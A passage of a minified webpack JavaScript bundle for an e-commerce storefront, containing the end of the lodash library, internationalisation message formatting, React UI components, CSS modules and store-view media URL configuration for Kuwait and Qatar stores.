for(a||(a=1,e=o);++r<a;){var i=null==e?o:e[toKey(t[r])]
i===o&&(r=a,i=n),e=isFunction(i)?i.call(e):i}return e},lodash.round=Ca,lodash.runInContext=runInContext,lodash.sample=function sample(e){return(Mr(e)?arraySample:baseSample)(e)},lodash.size=function size(e){if(null==e)return 0
if(isArrayLike(e))return isString(e)?stringSize(e):e.length
var t=Un(e)
return t==X||t==re?e.size:baseKeys(e).length},lodash.snakeCase=ca,lodash.some=function some(e,t,n){var r=Mr(e)?arraySome:baseSome
return n&&isIterateeCall(e,t,n)&&(t=o),r(e,getIteratee(t,3))},lodash.sortedIndex=function sortedIndex(e,t){return baseSortedIndex(e,t)},lodash.sortedIndexBy=function sortedIndexBy(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2))},lodash.sortedIndexOf=function sortedIndexOf(e,t){var n=null==e?0:e.length
if(n){var r=baseSortedIndex(e,t)
if(r<n&&eq(e[r],t))return r}return-1},lodash.sortedLastIndex=function sortedLastIndex(e,t){return baseSortedIndex(e,t,!0)},lodash.sortedLastIndexBy=function sortedLastIndexBy(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2),!0)},lodash.sortedLastIndexOf=function sortedLastIndexOf(e,t){if(null!=e&&e.length){var n=baseSortedIndex(e,t,!0)-1
if(eq(e[n],t))return n}return-1},lodash.startCase=la,lodash.startsWith=function startsWith(e,t,n){return e=toString(e),n=null==n?0:baseClamp(toInteger(n),0,e.length),t=baseToString(t),e.slice(n,n+t.length)==t},lodash.subtract=Pa,lodash.sum=function sum(e){return e&&e.length?baseSum(e,identity):0},lodash.sumBy=function sumBy(e,t){return e&&e.length?baseSum(e,getIteratee(t,2)):0},lodash.template=function template(e,t,n){var r=lodash.templateSettings
n&&isIterateeCall(e,t,n)&&(t=o),e=toString(e),t=Vr({},t,r,customDefaultsAssignIn)
var i,s,c=Vr({},t.imports,r.imports,customDefaultsAssignIn),u=keys(c),p=baseValues(c,u),d=0,f=t.interpolate||Xe,h="__p += '",g=tt((t.escape||Xe).source+"|"+f.source+"|"+(f===Ce?qe:Xe).source+"|"+(t.evaluate||Xe).source+"|$","g"),m="//# sourceURL="+(lt.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++kt+"]")+"\n"
e.replace(g,function(t,n,r,a,o,c){return r||(r=a),h+=e.slice(d,c).replace(Ye,escapeStringChar),n&&(i=!0,h+="' +\n__e("+n+") +\n'"),o&&(s=!0,h+="';\n"+o+";\n__p += '"),r&&(h+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),d=c+t.length,t}),h+="';\n"
var v=lt.call(t,"variable")&&t.variable
if(v){if(We.test(v))throw new a(l)}else h="with (obj) {\n"+h+"\n}\n"
h=(s?h.replace(we,""):h).replace(xe,"$1").replace(_e,"$1;"),h="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}"
var b=da(function(){return Re(u,m+"return "+h).apply(o,p)})
if(b.source=h,isError(b))throw b
return b},lodash.times=function times(e,t){if((e=toInteger(e))<1||e>N)return[]
var n=F,r=cn(e,F)
t=getIteratee(t),e-=F
for(var a=baseTimes(r,t);++n<e;)t(n)
return a},lodash.toFinite=toFinite,lodash.toInteger=toInteger,lodash.toLength=toLength,lodash.toLower=function toLower(e){return toString(e).toLowerCase()},lodash.toNumber=toNumber,lodash.toSafeInteger=function toSafeInteger(e){return e?baseClamp(toInteger(e),-N,N):0===e?e:0},lodash.toString=toString,lodash.toUpper=function toUpper(e){return toString(e).toUpperCase()},lodash.trim=function trim(e,t,n){if((e=toString(e))&&(n||t===o))return baseTrim(e)
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e),a=stringToArray(t)
return castSlice(r,charsStartIndex(r,a),charsEndIndex(r,a)+1).join("")},lodash.trimEnd=function trimEnd(e,t,n){if((e=toString(e))&&(n||t===o))return e.slice(0,trimmedEndIndex(e)+1)
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e)
return castSlice(r,0,charsEndIndex(r,stringToArray(t))+1).join("")},lodash.trimStart=function trimStart(e,t,n){if((e=toString(e))&&(n||t===o))return e.replace(Ne,"")
if(!e||!(t=baseToString(t)))return e
var r=stringToArray(e)
return castSlice(r,charsStartIndex(r,stringToArray(t))).join("")},lodash.truncate=function truncate(e,t){var n=I,r=C
if(isObject(t)){var a="separator"in t?t.separator:a
n="length"in t?toInteger(t.length):n,r="omission"in t?baseToString(t.omission):r}var i=(e=toString(e)).length
if(hasUnicode(e)){var s=stringToArray(e)
i=s.length}if(n>=i)return e
var c=n-stringSize(r)
if(c<1)return r
var l=s?castSlice(s,0,c).join(""):e.slice(0,c)
if(a===o)return l+r
if(s&&(c+=l.length-c),Dr(a)){if(e.slice(c).search(a)){var u,p=l
for(a.global||(a=tt(a.source,toString(Ve.exec(a))+"g")),a.lastIndex=0;u=a.exec(p);)var d=u.index
l=l.slice(0,d===o?c:d)}}else if(e.indexOf(baseToString(a),c)!=c){var f=l.lastIndexOf(a)
f>-1&&(l=l.slice(0,f))}return l+r},lodash.unescape=function unescape(e){return(e=toString(e))&&Se.test(e)?e.replace(Ee,Qt):e},lodash.uniqueId=function uniqueId(e){var t=++ut
return toString(e)+t},lodash.upperCase=ua,lodash.upperFirst=pa,lodash.each=forEach,lodash.eachRight=forEachRight,lodash.first=head,mixin(lodash,(Oa={},baseForOwn(lodash,function(e,t){lt.call(lodash.prototype,t)||(Oa[t]=e)}),Oa),{chain:!1}),lodash.VERSION="4.17.21",arrayEach(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){lodash[e].placeholder=lodash}),arrayEach(["drop","take"],function(e,t){LazyWrapper.prototype[e]=function(n){n=n===o?1:sn(toInteger(n),0)
var r=this.__filtered__&&!t?new LazyWrapper(this):this.clone()
return r.__filtered__?r.__takeCount__=cn(n,r.__takeCount__):r.__views__.push({size:cn(n,F),type:e+(r.__dir__<0?"Right":"")}),r},LazyWrapper.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),arrayEach(["filter","map","takeWhile"],function(e,t){var n=t+1,r=n==M||3==n
LazyWrapper.prototype[e]=function(e){var t=this.clone()
return t.__iteratees__.push({iteratee:getIteratee(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),arrayEach(["head","last"],function(e,t){var n="take"+(t?"Right":"")
LazyWrapper.prototype[e]=function(){return this[n](1).value()[0]}}),arrayEach(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right")
LazyWrapper.prototype[e]=function(){return this.__filtered__?new LazyWrapper(this):this[n](1)}}),LazyWrapper.prototype.compact=function(){return this.filter(identity)},LazyWrapper.prototype.find=function(e){return this.filter(e).head()},LazyWrapper.prototype.findLast=function(e){return this.reverse().find(e)},LazyWrapper.prototype.invokeMap=baseRest(function(e,t){return"function"==typeof e?new LazyWrapper(this):this.map(function(n){return baseInvoke(n,e,t)})}),LazyWrapper.prototype.reject=function(e){return this.filter(negate(getIteratee(e)))},LazyWrapper.prototype.slice=function(e,t){e=toInteger(e)
var n=this
return n.__filtered__&&(e>0||t<0)?new LazyWrapper(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=toInteger(t))<0?n.dropRight(-t):n.take(t-e)),n)},LazyWrapper.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},LazyWrapper.prototype.toArray=function(){return this.take(F)},baseForOwn(LazyWrapper.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=lodash[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t)
a&&(lodash.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,c=t instanceof LazyWrapper,l=s[0],u=c||Mr(t),p=function(e){var t=a.apply(lodash,arrayPush([e],s))
return r&&d?t[0]:t}
u&&n&&"function"==typeof l&&1!=l.length&&(c=u=!1)
var d=this.__chain__,f=!!this.__actions__.length,h=i&&!d,g=c&&!f
if(!i&&u){t=g?t:new LazyWrapper(this)
var m=e.apply(t,s)
return m.__actions__.push({func:thru,args:[p],thisArg:o}),new LodashWrapper(m,d)}return h&&g?e.apply(this,s):(m=this.thru(p),h?r?m.value()[0]:m.value():m)})}),arrayEach(["pop","push","shift","sort","splice","unshift"],function(e){var t=at[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e)
lodash.prototype[e]=function(){var e=arguments
if(r&&!this.__chain__){var a=this.value()
return t.apply(Mr(a)?a:[],e)}return this[n](function(n){return t.apply(Mr(n)?n:[],e)})}}),baseForOwn(LazyWrapper.prototype,function(e,t){var n=lodash[t]
if(n){var r=n.name+""
lt.call(wn,r)||(wn[r]=[]),wn[r].push({name:t,func:n})}}),wn[createHybrid(o,y).name]=[{name:"wrapper",func:o}],LazyWrapper.prototype.clone=function lazyClone(){var e=new LazyWrapper(this.__wrapped__)
return e.__actions__=copyArray(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=copyArray(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=copyArray(this.__views__),e},LazyWrapper.prototype.reverse=function lazyReverse(){if(this.__filtered__){var e=new LazyWrapper(this)
e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1
return e},LazyWrapper.prototype.value=function lazyValue(){var e=this.__wrapped__.value(),t=this.__dir__,n=Mr(e),r=t<0,a=n?e.length:0,o=function getView(e,t,n){for(var r=-1,a=n.length;++r<a;){var o=n[r],i=o.size
switch(o.type){case"drop":e+=i
break
case"dropRight":t-=i
break
case"take":t=cn(t,e+i)
break
case"takeRight":e=sn(e,t-i)}}return{start:e,end:t}}(0,a,this.__views__),i=o.start,s=o.end,c=s-i,l=r?s:i-1,u=this.__iteratees__,p=u.length,d=0,f=cn(c,this.__takeCount__)
if(!n||!r&&a==c&&f==c)return baseWrapperValue(e,this.__actions__)
var h=[]
e:for(;c--&&d<f;){for(var g=-1,m=e[l+=t];++g<p;){var v=u[g],b=v.iteratee,y=v.type,w=b(m)
if(y==L)m=w
else if(!w){if(y==M)continue e
break e}}h[d++]=m}return h},lodash.prototype.at=pr,lodash.prototype.chain=function wrapperChain(){return chain(this)},lodash.prototype.commit=function wrapperCommit(){return new LodashWrapper(this.value(),this.__chain__)},lodash.prototype.next=function wrapperNext(){this.__values__===o&&(this.__values__=toArray(this.value()))
var e=this.__index__>=this.__values__.length
return{done:e,value:e?o:this.__values__[this.__index__++]}},lodash.prototype.plant=function wrapperPlant(e){for(var t,n=this;n instanceof baseLodash;){var r=wrapperClone(n)
r.__index__=0,r.__values__=o,t?a.__wrapped__=r:t=r
var a=r
n=n.__wrapped__}return a.__wrapped__=e,t},lodash.prototype.reverse=function wrapperReverse(){var e=this.__wrapped__
if(e instanceof LazyWrapper){var t=e
return this.__actions__.length&&(t=new LazyWrapper(this)),(t=t.reverse()).__actions__.push({func:thru,args:[reverse],thisArg:o}),new LodashWrapper(t,this.__chain__)}return this.thru(reverse)},lodash.prototype.toJSON=lodash.prototype.valueOf=lodash.prototype.value=function wrapperValue(){return baseWrapperValue(this.__wrapped__,this.__actions__)},lodash.prototype.first=lodash.prototype.head,Rt&&(lodash.prototype[Rt]=function wrapperToIterator(){return this}),lodash}()
jt._=Jt,(a=function(){return Jt}.call(t,n,t,r))===o||(r.exports=a)}).call(this)}).call(this,n("yLpj"),n("YuTi")(e))},MPKy:function(e,t,n){e.exports=n.p+"errorViewBackground-380x600-ikK.png"},MVZn:function(e,t,n){var r=n("lSNA")
e.exports=function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},a=Object.keys(n)
"function"==typeof Object.getOwnPropertySymbols&&(a=a.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),a.forEach(function(t){r(e,t,n[t])})}return e}},MfPP:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r="[data-uri]"},MgzW:function(e,t,n){"use strict"
var r=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable
e.exports=function shouldUseNative(){try{if(!Object.assign)return!1
var e=new String("abc")
if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1
for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n
if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1
var r={}
return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,i,s=function toObject(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined")
return Object(e)}(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))a.call(n,l)&&(s[l]=n[l])
if(r){i=r(n)
for(var u=0;u<i.length;u++)o.call(n,i[u])&&(s[i[u]]=n[i[u]])}}return s}},"Mu++":function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("mrSG"),a=n("KuiD"),o=n("cmTm"),i=n("/d+U")
function mergeConfigs(e,t){return t?Object.keys(e).reduce(function(n,a){return n[a]=function mergeConfig(e,t){return t?Object(r.a)(Object(r.a)(Object(r.a)({},e||{}),t||{}),Object.keys(e).reduce(function(n,a){return n[a]=Object(r.a)(Object(r.a)({},e[a]),t[a]||{}),n},{})):e}(e[a],t[a]),n},Object(r.a)({},e)):e}function createFastMemoizeCache(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}var s=function(){function IntlMessageFormat(e,t,n,a){var s=this
if(void 0===t&&(t=IntlMessageFormat.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){var t=s.formatToParts(e)
if(1===t.length)return t[0].value
var n=t.reduce(function(e,t){return e.length&&t.type===i.a.literal&&"string"==typeof e[e.length-1]?e[e.length-1]+=t.value:e.push(t.value),e},[])
return n.length<=1?n[0]||"":n},this.formatToParts=function(e){return Object(i.b)(s.ast,s.locales,s.formatters,s.formats,e,void 0,s.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(s.locales)[0]}},this.getAst=function(){return s.ast},"string"==typeof e){if(this.message=e,!IntlMessageFormat.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`")
this.ast=IntlMessageFormat.__parse(e,{ignoreTag:null==a?void 0:a.ignoreTag})}else this.ast=e
if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.")
this.formats=mergeConfigs(IntlMessageFormat.formats,n),this.locales=t,this.formatters=a&&a.formatters||function createDefaultFormatters(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.NumberFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.number),strategy:o.b.variadic}),getDateTimeFormat:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.DateTimeFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.dateTime),strategy:o.b.variadic}),getPluralRules:Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.PluralRules).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.pluralRules),strategy:o.b.variadic})}}(this.formatterCache)}return Object.defineProperty(IntlMessageFormat,"defaultLocale",{get:function(){return IntlMessageFormat.memoizedDefaultLocale||(IntlMessageFormat.memoizedDefaultLocale=(new Intl.NumberFormat).resolvedOptions().locale),IntlMessageFormat.memoizedDefaultLocale},enumerable:!1,configurable:!0}),IntlMessageFormat.memoizedDefaultLocale=null,IntlMessageFormat.__parse=a.m,IntlMessageFormat.formats={number:{integer:{maximumFractionDigits:0},currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},IntlMessageFormat}()},N3fz:function(e,t,n){"use strict"
n.d(t,"c",function(){return invariantIntlContext}),n.d(t,"a",function(){return s}),n.d(t,"b",function(){return assignUniqueKeysToParts})
var r=n("q1tI"),a=n("7LaZ"),o=n("1VXf"),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
function invariantIntlContext(e){Object(a.a)(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}var s=i(i({},o.a),{textComponent:r.Fragment})
function assignUniqueKeysToParts(e){return function(t){return e(r.Children.toArray(t))}}},Nsbk:function(e,t){function _getPrototypeOf(t){return e.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(t)}e.exports=_getPrototypeOf},NtLt:function(e,t,n){var r=n("3IO0")
e.exports=function toSpaceCase(e){return r(e).replace(/[\W_]+(.|$)/g,function(e,t){return t?" "+t:""}).trim()}},NwDt:function(e,t,n){"use strict"
n.d(t,"b",function(){return m})
var r=n("q1tI"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("QqLL"),c=n("LboF"),l=n.n(c),u=n("zpcE"),p=n.n(u),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(l()(p.a,d),p.a.locals||{}),h=Object(r.createContext)(),g=h.Provider,m=(t.a=function Accordion(e){var t=e.canOpenMultiple,n=void 0===t||t,o=e.children,c=function useAccordion(e){var t=e.canOpenMultiple,n=e.children,a=Object(r.useState)(new Set([])),o=i()(a,2),s=o[0],c=o[1],l=Object(r.useCallback)(function(e){c(function(n){var r=new Set(n)
return n.has(e)?r.delete(e):(t||r.clear(),r.add(e)),r})},[t,c])
return Object(r.useEffect)(function(){var e,a=new Set([])
r.Children.toArray(n).forEach(function(t){if(function isOpenPropTruthy(e){return e.props.isOpen}(t)){var n=t.props.id
a.add(n),e||(e=n)}}),!t&&a.size>1&&(a.clear(),a.add(e)),c(a)},[]),{handleSectionToggle:l,openSectionIds:s}}({canOpenMultiple:n,children:o}),l={handleSectionToggle:c.handleSectionToggle,openSectionIds:c.openSectionIds},u=Object(s.a)(f,e.classes)
return a.a.createElement(g,{value:l},a.a.createElement("div",{className:u.root},o))},function useAccordionContext(){return Object(r.useContext)(h)})},Onpn:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".icon-root-1sI {\n    align-items: center;\n    display: inline-flex;\n    justify-content: center;\n    touch-action: manipulation;\n}\n\n.icon-icon-2Oo {\n    fill: var(--fill, none);\n    stroke: var(--stroke, rgb(var(--venia-global-color-text)));\n}\n\n@media (min-width: 641px) {\n    .icon-icon_desktop-2Jf {\n        width: 28px;\n        height: 28px;\n    }\n}\n",""]),t.locals={root:"icon-root-1sI",icon:"icon-icon-2Oo",icon_desktop:"icon-icon_desktop-2Jf"}},PJYZ:function(e,t){e.exports=function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}},Pacs:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerAppDownload-footerAppDownload-2aY{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    flex: 1;\n}\n\n.footerAppDownload-footerAppDownloadInner-19e{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    max-width: 452px;\n    margin-left: auto;\n    padding-left: 20px;\n}\n.rtl .footerAppDownload-footerAppDownloadInner-19e{\n    margin-right: auto;\n    margin-left: 0;\n}\n\n.footerAppDownload-titleMain-3eU{\n    width: 100%;\n    position: relative;\n}\n.footerAppDownload-titleMain-3eU h3{\n    width: 100%;\n    position: relative;\n    max-width: 100%;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #fff;\n    margin-bottom: 25px;\n    font-weight: 600;\n}\n\n.footerAppDownload-downloadApp-2es{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.footerAppDownload-downloadAppInner-1yS{\n    width: auto;\n    display: flex;\n    transition: .22s all ease-in-out;\n    cursor: pointer;\n}\n\n.footerAppDownload-downloadAppInner-1yS:hover{\n    transform: scale(.95);\n}\n\n\n\n\n\n.footerAppDownload-barCode-7jP{\n    width: 55px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 6px;\n}\n\n.rtl .footerAppDownload-barCode-7jP{\n    margin-right: 0;\n    margin-left: 6px;\n}\n/* images classes */\n.footerAppDownload-loaded-2LG {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.footerAppDownload-notLoaded-1R3 {\n    visibility: hidden;\n     \n}\n\n.footerAppDownload-placeholder-1q5 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.footerAppDownload-barCode-7jP .footerAppDownload-container-22Z{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((55 / 55) * 100%);\n}\n.footerAppDownload-container-22Z img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */\n\n.footerAppDownload-downloadAppPoster-4wW{\n    width: 143px;\n}\n.footerAppDownload-downloadAppPoster-4wW .footerAppDownload-container-22Z{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((55 / 143) * 100%);\n}\n\n\n\n\n\n@media (max-width: 991px) {\n    .footerAppDownload-barCode-7jP{\n        width: 40px;\n    }\n    .footerAppDownload-downloadAppPoster-4wW{\n        width: 106px;\n    }\n    .footerAppDownload-newsletterWrapper-i8M{\n        max-width: 410px;\n    }\n    .footerAppDownload-downloadApp-2es{\n        max-width: 325px;   \n    }\n}\n\n\n@media (max-width: 767px) {\n    .footerAppDownload-footerAppDownloadInner-19e{\n        margin-left: auto !important;\n        margin-right: auto !important;\n        text-align: center;\n    }\n    .footerAppDownload-downloadApp-2es{\n        margin-left: auto;\n        margin-right: auto;\n    }\n    .footerAppDownload-titleMain-3eU h3{\n        font-size: 18px;\n        margin-bottom: 15px;\n    }\n}",""]),t.locals={footerAppDownload:"footerAppDownload-footerAppDownload-2aY",footerAppDownloadInner:"footerAppDownload-footerAppDownloadInner-19e",titleMain:"footerAppDownload-titleMain-3eU",downloadApp:"footerAppDownload-downloadApp-2es",downloadAppInner:"footerAppDownload-downloadAppInner-1yS",barCode:"footerAppDownload-barCode-7jP",loaded:"footerAppDownload-loaded-2LG",notLoaded:"footerAppDownload-notLoaded-1R3 footerAppDownload-loaded-2LG",placeholder:"footerAppDownload-placeholder-1q5",container:"footerAppDownload-container-22Z",downloadAppPoster:"footerAppDownload-downloadAppPoster-4wW",newsletterWrapper:"footerAppDownload-newsletterWrapper-i8M"}},PkP7:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n("QqLL"),p=n("LboF"),d=n.n(p),f=n("GB9g"),h=n.n(f),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(h.a,g),h.a.locals||{}),v=["children","classes","priority","type","negative","disabled","ariaLabel"],b=function Button(e){var t=e.children,n=e.classes,r=e.priority,o=e.type,s=e.negative,l=e.disabled,p=e.ariaLabel,d=i()(e,v),f=Object(u.a)(m,n),h=f[function getRootClassName(e,t){return"root_".concat(e,"Priority").concat(t?"Negative":"")}(r,s)]
return c.a.createElement("button",a()({className:h,type:o,disabled:l,"aria-label":p},d),c.a.createElement("span",{className:f.content},t))}
b.propTypes={classes:Object(l.shape)({content:l.string,root:l.string,root_highPriority:l.string,root_lowPriority:l.string,root_normalPriority:l.string}),priority:Object(l.oneOf)(["high","low","normal"]).isRequired,type:Object(l.oneOf)(["button","reset","submit"]).isRequired,negative:l.bool,disabled:l.bool},b.defaultProps={priority:"normal",type:"button",negative:!1,disabled:!1}
t.a=b},QCnb:function(e,t,n){"use strict"
e.exports=n("+wdc")},QDj6:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".indicator-root-3jZ {\n    align-content: center;\n    align-items: center;\n    display: grid;\n    gap: 3rem;\n    height: calc(100% - 6rem);\n    justify-content: center;\n    justify-items: center;\n    margin: 3rem 0;\n    width: 100%;\n}\n\n.indicator-global-1-O {\n    position: fixed;\n    top: 0;\n    left: 0;\n    margin: 0;\n    height: 100%;\n    width: 100%;\n}\n\n.indicator-message-1g9 {\n    color: rgb(var(--venia-global-color-text-alt));\n    font-size: 1rem;\n    letter-spacing: 0.25rem;\n    text-transform: uppercase;\n}\n\n.indicator-indicator-1FK {\n    animation-direction: alternate;\n    animation-duration: 1.5s;\n    animation-iteration-count: infinite;\n    animation-name: indicator-pulse-2Lc;\n    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n}\n\n@keyframes indicator-pulse-2Lc {\n    0% {\n        filter: grayscale(1);\n        transform: scale(0.75) rotate(-540deg);\n    }\n    100% {\n        filter: grayscale(0);\n        transform: scale(1) rotate(0deg);\n    }\n}\n\n\n\n\n.indicator-loader-3wI{\n    width: 50px;\n    height: 50px;\n    margin: auto;\n    border: 3px solid transparent;\n    border-top-color: #0B71C2;\n    border-bottom-color: rgba(0, 0, 0, 0.096);\n    border-right-color: rgba(0, 0, 0, 0.096);\n    border-left-color: rgba(0, 0, 0, 0.096);\n    border-radius: 50%;\n    animation: indicator-button-loading-spinner-lan 1.1s ease infinite;\n    margin-right: 8px;\n    position: relative;\n}\n\n@keyframes indicator-button-loading-spinner-lan {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n",""]),t.locals={root:"indicator-root-3jZ",global:"indicator-global-1-O indicator-root-3jZ",message:"indicator-message-1g9",indicator:"indicator-indicator-1FK",pulse:"indicator-pulse-2Lc",loader:"indicator-loader-3wI","button-loading-spinner":"indicator-button-loading-spinner-lan"}},QILm:function(e,t,n){var r=n("8OQS")
e.exports=function _objectWithoutProperties(e,t){if(null==e)return{}
var n,a,o=r(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(a=0;a<i.length;a++)n=i[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},QLaP:function(e,t,n){"use strict"
e.exports=function(e,t,n,r,a,o,i,s){if(!e){var c
if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.")
else{var l=[n,r,a,o,i,s],u=0;(c=new Error(t.replace(/%s/g,function(){return l[u++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},QqLL:function(e,t,n){"use strict"
t.a=function shallowMerge(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n]
return Object.assign.apply(Object,[{}].concat(t))}},QzYC:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("rUvP"),c=["type"],l=new s.a,u=(globalThis.document||{}).documentElement,p="backend"===(u?u.dataset:{}).imageOptimizingOrigin,d=l.getItem("store_view_code")||"kwt_en",f={};[{code:"kwt_en",id:1,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"KWD"},{code:"kwt_ar",id:5,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"KWD"},{code:"qtr_en",id:3,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"QAR"},{code:"qtr_ar",id:4,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"QAR"}].forEach(function(e){f[e.code]=e.secure_base_media_url})
var h=l.getItem("store_view_secure_base_media_url")||f[d]
h||(h="https://backend.test/media/")
var g=/^(data|http|https)?:/i,m=(new Map).set("image-product","catalog/product/").set("image-category","catalog/category/").set("image-swatch","attribute/swatch/")
t.a=function makeOptimizedUrl(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=i()(t,c)
if(!n||!n.startsWith("image-"))return e
var o=(globalThis.location||{}).origin,s=g.test(e),l=new URL(e,h)
if(!s&&m.has(n)){var u=m.get(n)
l.pathname.includes(u)||(l=new URL(function joinUrls(e,t){return(e.endsWith("/")?e.slice(0,-1):e)+"/"+(t.startsWith("/")?t.slice(1):t)}(u,e),h))}l.href.startsWith("https://trikart.com/")&&!p&&(l=new URL(l.href.slice("https://trikart.com/".length),o))
var d=new URLSearchParams(l.search)
